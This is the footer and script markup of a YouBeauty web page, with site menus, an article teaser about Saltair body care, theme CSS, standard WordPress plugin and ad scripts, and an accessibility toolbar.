                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696c43c84dc6e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="42zGTLCOdK0wRuY3JN9JiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768702924691');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>